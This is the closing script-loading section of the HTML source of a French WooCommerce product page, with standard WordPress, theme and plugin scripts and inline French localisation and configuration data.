<script src="https://lovimi.world/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Comma":["Virgule"],"Period":["P\u00e9riode"],"Backtick":["Retour arri\u00e8re"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://lovimi.world/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script src="https://lovimi.world/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"fr_FR","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Dans %s","past":"il y a %s","s":"une seconde","ss":"%d secondes","m":"une minute","mm":"%d minutes","h":"une heure","hh":"%d heures","d":"un jour","dd":"%d jours","M":"un mois","MM":"%d mois","y":"une ann\u00e9e","yy":"%d\u00a0ans"},"startOfWeek":1},"formats":{"time":"g:i a","date":"d\/m\/Y","datetime":"d F Y G\\hi","datetimeAbbreviated":"d F Y G\\hi"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe\/Zurich","abbr":"CET"}} );
</script>
<script src="https://lovimi.world/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%s removed.":["%s retir\u00e9."],"%s applied.":["%s appliqu\u00e9."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script src="https://lovimi.world/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Font size":["Taille de police"],"Type":["Type"],"Custom":["Personnalis\u00e9e"],"Mixed":["Mixte"],"Item selected.":["\u00c9l\u00e9ment s\u00e9lectionn\u00e9."],"Hours":["Horaires"],"%d result found, use up and down arrow keys to navigate.":["%d r\u00e9sultat trouv\u00e9, vous pouvez naviguer avec les touches haut et bas.","%d r\u00e9sultats trouv\u00e9s, vous pouvez naviguer avec les touches haut et bas."],"No results.":["Aucun r\u00e9sultat."],"Custom color picker":["S\u00e9lecteur de couleur personnalis\u00e9e"],"Color code: %s":["Code couleur\u00a0: %s"],"Minutes":["Minutes"],"Reset":["R\u00e9initialiser "],"Add item":["Ajouter un \u00e9l\u00e9ment"],"Item added.":["\u00c9l\u00e9ment ajout\u00e9."],"Item removed.":["\u00c9l\u00e9ment retir\u00e9."],"Remove item":["Retirer l\u2019\u00e9l\u00e9ment"],"%1$s (%2$s of %3$s)":["%1$s (%2$s sur %3$s)"],"Dismiss this notice":["Ignorer cette notification"],"Order by":["Ordonner par"],"Newest to oldest":["Des plus r\u00e9cents aux plus anciens"],"Oldest to newest":["Des plus anciens aux plus r\u00e9cents"],"A \u2192 Z":["A \t Z"],"Z \u2192 A":["Z \t A"],"Category":["Cat\u00e9gorie"],"Number of items":["Nombre d\u2019\u00e9l\u00e9ments"],"%d result found.":["%d r\u00e9sultat trouv\u00e9.","%d r\u00e9sultats trouv\u00e9s."],"Separate with commas, spaces, or the Enter key.":["S\u00e9parez avec une virgule, un espace, ou avec la touche entr\u00e9e."],"Separate with commas or the Enter key.":["S\u00e9parez avec une virgule ou avec la touche entr\u00e9e."],"Angle":["Angle"],"Extra Large":["Tr\u00e8s grand"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utiliser les touches gauche ou droite ou glisser puis d\u00e9poser avec la souris pour modifier la position du d\u00e9grad\u00e9. Appuyer sur le bouton pour changer la couleur ou retirer le point de contr\u00f4le."],"Remove Control Point":["Retirer le point de contr\u00f4le"],"Gradient code: %s":["Code de d\u00e9grad\u00e9\u00a0: %s"],"Gradient: %s":["Gradient\u00a0: %s"],"Guide controls":["Contr\u00f4leurs de guide"],"Page %1$d of %2$d":["Page %1$d sur %2$d"],"Finish":["Termin\u00e9"],"Solid":["Unie"],"Top Center":["En haut au centre"],"Center Left":["Centr\u00e9 \u00e0 gauche"],"Center Right":["Centr\u00e9 \u00e0 droite"],"Bottom Center":["En bas au centre"],"Alignment Matrix Control":["Contr\u00f4le de la matrice d\u2019alignement"],"Box Control":["Contr\u00f4le de la bo\u00eete"],"Reset search":["R\u00e9initialiser la recherche"],"Color name":["Nom de la couleur"],"Coordinated Universal Time":["Temps universel coordonn\u00e9"],"Media preview":["Aper\u00e7u du m\u00e9dia"],"Linear":["Lin\u00e9aire"],"Radial":["Radial"],"Select unit":["S\u00e9lectionner l\u2019unit\u00e9"],"Search in %s":["Rechercher dans %s"],"Close search":["Fermer la recherche"],"Percentage (%)":["Pourcentage (%)"],"Pixels (px)":["Pixels (px)"],"Relative to parent font size (em)":["Par rapport \u00e0 la taille de police parente (em)"],"Relative to root font size (rem)":["Par rapport \u00e0 la taille de police racine (rem)"],"Viewport width (vw)":["Largeur de la fen\u00eatre (vw)"],"Viewport height (vh)":["Hauteur de la fen\u00eatre (vh)"],"Dashed":["Tiret"],"Dotted":["Pointill\u00e9"],"Border width":["Largeur de bordure"],"Percent (%)":["Pourcentage (%)"],"Viewport smallest dimension (vmin)":["Plus petite taille de la largeur d\u2019\u00e9cran (vmin)"],"Viewport largest dimension (vmax)":["Plus grande taille de la largeur d\u2019\u00e9cran (vmax)"],"Width of the zero (0) character (ch)":["Largeur du caract\u00e8re (ch) z\u00e9ro (0)"],"x-height of the font (ex)":["x-height de la police (ex)"],"Centimeters (cm)":["Centim\u00e8tres (cm)"],"Millimeters (mm)":["Millim\u00e8tres (mm)"],"Inches (in)":["Pouces (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Points (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. Il y a %2$d \u00e9v\u00e9nement.","%1$s. Il y a %2$d \u00e9v\u00e9nements."],"Duotone code: %s":["Code de duotone\u00a0: %s"],"Duotone: %s":["Duotone\u00a0: %s"],"Shadows":["Ombres"],"Invalid item":["\u00c9l\u00e9ment non valide"],"Hex color":["Couleur hexad\u00e9cimale"],"Color format":["Format de couleur"],"Gradient name":["Nom du d\u00e9grad\u00e9"],"Add gradient":["Ajouter un d\u00e9grad\u00e9"],"Add color":["Ajouter une couleur"],"Gradient options":["Options de d\u00e9grad\u00e9"],"Color options":["Options de couleur"],"Remove all gradients":["Retirer tous les d\u00e9grad\u00e9s"],"Remove all colors":["Retirer toutes les couleurs"],"Reset gradient":["R\u00e9initialiser le d\u00e9grad\u00e9"],"Reset colors":["R\u00e9initialiser les couleurs"],"Currently selected: %s":["Actuellement s\u00e9lectionn\u00e9\u00a0: %s"],"Size of a UI element\u0004None":["Aucune"],"Size of a UI element\u0004Small":["Petit"],"Size of a UI element\u0004Medium":["Moyen"],"Size of a UI element\u0004Large":["Grand"],"Size of a UI element\u0004Extra Large":["Tr\u00e8s grand"],"Highlights":["Mises en \u00e9vidence"],"Currently selected font size: %s":["Taille de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Use size preset":["Utiliser une taille pr\u00e9d\u00e9finie"],"Set custom size":["D\u00e9finir une taille personnalis\u00e9e"],"Search %s":["Rechercher %s"],"Reset %s":["R\u00e9initialiser \u00ab\u00a0%s\u00a0\u00bb"],"Hide and reset %s":["Masquer et r\u00e9initialiser %s"],"Button label to reveal tool panel options\u0004%s options":["Options de %s"],"Reset all":["Tout r\u00e9initialiser"],"Unlink sides":["Dissocier les c\u00f4t\u00e9s"],"Link sides":["Lier les c\u00f4t\u00e9s"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleurs personnalis\u00e9es. La couleur actuellement s\u00e9lectionn\u00e9e se nomme \u00ab\u00a0%1$s\u00a0\u00bb et a une valeur de \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker.":["S\u00e9lecteur de couleur et style de bordure."],"Border color picker.":["S\u00e9lecteur de couleur de bordure."],"Top border":["Bordure sup\u00e9rieure"],"Left border":["Bordure gauche"],"Right border":["Bordure droite"],"Bottom border":["Bordure inf\u00e9rieure"],"All sides":["Tous les c\u00f4t\u00e9s"],"Loading \u2026":["Chargement\u2026"],"Border color and style picker":["S\u00e9lecteur de couleur et style de bordure"],"View previous month":["Voir le mois pr\u00e9c\u00e9dent"],"View next month":["Voir le mois suivant"],"%1$s. Selected. There is %2$d event":["%1$s. s\u00e9lectionn\u00e9. Il y a %2$d\u00a0\u00e9v\u00e8nement","%1$s. s\u00e9lectionn\u00e9s. Il y a %2$d\u00a0\u00e9v\u00e9nements"],"%1$s. Selected":["%1$s. s\u00e9lectionn\u00e9"],"Unset":["Non d\u00e9fini"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"%s hidden and reset to default":["%s cach\u00e9 et r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"%s is now visible":["%s est \u00e0 pr\u00e9sent visible"],"All options are currently hidden":["Toutes les options sont actuellement cach\u00e9es"],"All options reset":["R\u00e9initialiser toutes les options"],"Increment":["Incr\u00e9menter"],"Decrement":["D\u00e9cr\u00e9menter"],"Show details":["Afficher les d\u00e9tails"],"Extra Extra Large":["Tr\u00e8s tr\u00e8s grand"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Le premier r\u00e9sultat a \u00e9t\u00e9 charg\u00e9. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats.","Les %d premiers r\u00e9sultats ont \u00e9t\u00e9 charg\u00e9s. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats."],"Scrollable section":["Section d\u00e9filante"],"Focal point left position":["Point de focalisation \u00e0 gauche"],"Focal point top position":["Position sup\u00e9rieure du point de focalisation"],"Warning notice":["Notification d\u2019avertissement"],"Information notice":["Notification d\u2019information"],"Error notice":["Notification d\u2019erreur"],"Notice":["Notification"],"No color selected":["Aucune couleur s\u00e9lectionn\u00e9e"],"Small viewport width (svw)":["Largeur de la petite zone d\u2019affichage (svw)"],"Small viewport height (svh)":["Hauteur de la petite zone d\u2019affichage (svh)"],"Viewport smallest size in the inline direction (svi)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens de la ligne (svi)"],"Small viewport width or height (svi)":["Largeur ou hauteur de la petite zone d\u2019affichage (svi)"],"Viewport smallest size in the block direction (svb)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens du bloc (svb)"],"Small viewport width or height (svb)":["Largeur ou hauteur de la petite zone d\u2019affichage (svb)"],"Small viewport smallest dimension (svmin)":["Dimension minimale de la petite zone d\u2019affichage (svmin)"],"Large viewport width (lvw)":["Largeur de la grande zone d\u2019affichage (lvw)"],"Large viewport height (lvh)":["Hauteur de la grande zone d\u2019affichage (lvh)"],"Large viewport width or height (lvi)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvi)"],"Large viewport width or height (lvb)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvb)"],"Large viewport smallest dimension (lvmin)":["Dimension minimale de la grande zone d\u2019affichage (lvmin)"],"Dynamic viewport width (dvw)":["Largeur de la zone d\u2019affichage dynamique (dvw)"],"Dynamic viewport height (dvh)":["Hauteur de la zone d\u2019affichage dynamique (dvh)"],"Dynamic viewport width or height (dvi)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvi)"],"Dynamic viewport width or height (dvb)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["Dimension minimale de la zone d\u2019affichage dynamique (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["Dimension maximale de la zone d\u2019affichage dynamique (dvmax)"],"Small viewport largest dimension (svmax)":["Dimension maximale de la petite zone d\u2019affichage (svmax)"],"Large viewport largest dimension (lvmax)":["Dimension maximale de la grande zone d\u2019affichage (lvmax)"],"Top side":["C\u00f4t\u00e9 haut"],"Bottom side":["C\u00f4t\u00e9 bas"],"Left side":["C\u00f4t\u00e9 gauche"],"Right side":["C\u00f4t\u00e9 droit"],"Top and bottom sides":["C\u00f4t\u00e9s haut et bas"],"Left and right sides":["C\u00f4t\u00e9s gauche et droit"],"Edit: %s":["Modifier\u00a0: %s"],"categories\u0004All":["Toutes"],"authors\u0004All":["Tous"],"Remove color: %s":["Retirer la couleur\u00a0: %s"],"No items found":["Aucun \u00e9l\u00e9ment trouv\u00e9"],"Select an item":["S\u00e9lectionnez un \u00e9l\u00e9ment"],"Select AM or PM":["S\u00e9lectionner AM ou PM"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%3$s\u00a0\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%1$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"input control\u0004Show %s":["Afficher %s"],"%s items selected":["%s \u00e9l\u00e9ments s\u00e9lectionn\u00e9s"],"Color %s":["Couleur %s"],"Gradient control point at position %1$s%% with color code %2$s.":["Point de contr\u00f4le du d\u00e9grad\u00e9 \u00e0 la position %1$s\u00a0%% avec le code couleur %2$s."],"None":["Aucun"],"Size":["Taille"],"Calendar":["Calendrier"],"Clear":["Effacer"],"Drop files to upload":["D\u00e9posez vos fichiers pour les t\u00e9l\u00e9verser"],"Custom Size":["Taille personnalis\u00e9e"],"Previous":["Pr\u00e9c\u00e9dent"],"Copied!":["Copi\u00e9\u00a0!"],"Author":["Auteur\/autrice"],"Categories":["Cat\u00e9gories"],"Done":["Termin\u00e9"],"Cancel":["Annuler"],"Left":["Gauche"],"Center":["Centre"],"Medium":["Moyenne"],"OK":["OK"],"Search":["Rechercher"],"Close":["Fermer"],"Default":["Par d\u00e9faut"],"No results found.":["Aucun r\u00e9sultat."],"Copy":["Copier"],"Top":["Haut"],"Top Left":["En haut \u00e0 gauche"],"Top Right":["En haut \u00e0 droite"],"Bottom Left":["En bas \u00e0 gauche"],"Bottom Right":["En bas \u00e0 droite"],"AM":["AM"],"PM":["PM"],"Next":["Suivant"],"Large":["Grande"],"Style":["Style"],"Back":["Retour"],"Year":["Ann\u00e9e"],"Date":["Date"],"Month":["Mois"],"Day":["Jour"],"Time":["Heure"],"(opens in a new tab)":["(ouvre un nouvel onglet)"],"Small":["Petite"],"January":["janvier"],"February":["f\u00e9vrier"],"March":["mars"],"April":["avril"],"May":["mai"],"June":["juin"],"July":["juillet"],"August":["ao\u00fbt"],"September":["septembre"],"October":["octobre"],"November":["novembre"],"December":["d\u00e9cembre"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script src="https://lovimi.world/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script id="notifima-frontend-script-js-extra">
var frontendLocalizer = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"1cb6b4e328","additional_fields":"","button_html":"<button style=\"\" class=\"notifima-subscribe notifima-button subscribe-button-hover\">Notify me<\/button>","processing":"Processing..."};
</script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-product-stock-alert/assets/js/notifima-frontend.min.js?ver=3.0.5" id="notifima-frontend-script-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script src="https://lovimi.world/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
</script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"30","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src="https://lovimi.world/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1756978921" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/lovimi.world\/wp-json\/","nonce":"bec783d90f","versionString":"wp\/v2\/"};
</script>
<script src="https://lovimi.world/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://lovimi.world/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://lovimi.world/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bec783d90f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://lovimi.world/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/lovimi.world\/cart\/","is_cart":""};
</script>
<script src="https://lovimi.world/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759492409" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/lovimi.world","ajax_url":"https:\/\/lovimi.world\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
</script>
<script src="https://lovimi.world/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/lazysizes.min.js?ver=5.3.0" id="lazy-sizes-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/mobile-detect.min.js?ver=1.3.2" id="mobile-detect-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/isInViewport.min.js?ver=3.0.4" id="in-viewport-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/jquery.autocomplete.min.js?ver=1.4.1" id="autocomplete-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/jquery.magnific-popup.min.js?ver=3.0.1" id="magnific-popup-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/isotope.pkgd.min.js?ver=3.0.6" id="isotope-pk-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/arrive.min.js?ver=2.4.1" id="arrive-js"></script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/vendor/sliding-menu.min.js?ver=0.2.1" id="sliding-menu-js"></script>
<script id="goya-app-js-extra">
var goya_theme_vars = {"ajaxUrl":"https:\/\/lovimi.world\/wp-admin\/admin-ajax.php","l10n":{"back":"Back","view_cart":"View cart"},"icons":{"prev_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-left\"><polyline points=\"15 18 9 12 15 6\"><\/polyline><\/svg>","next_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-right\"><polyline points=\"9 18 15 12 9 6\"><\/polyline><\/svg>"},"settings":{"current_url":"https:\/\/lovimi.world\/produit\/culotte-menstruelle-nahia-copy\/","site_url":"https:\/\/lovimi.world","pageLoadTransition":false,"ajaxSearchActive":true,"ajaxAddToCartSingle":true,"cart_icon":"mini-cart","minicart_auto":true,"shop_infinite_load":"button","shop_update_url":false,"ajaxWishlistCounter":false,"YITH_WCWL_Premium":false,"posts_per_page":"3","related_slider":true,"popup_length":"1","is_front_page":false,"is_blog":false,"is_cart":false,"is_checkout":false,"checkoutTermsPopup":true,"single_atc_nonce":"92ac66b783","facebook4WC":true}};
</script>
<script src="https://lovimi.world/wp-content/themes/goya/assets/js/goya-app.min.js?ver=1.0.9.1" id="goya-app-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lovimi.world\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
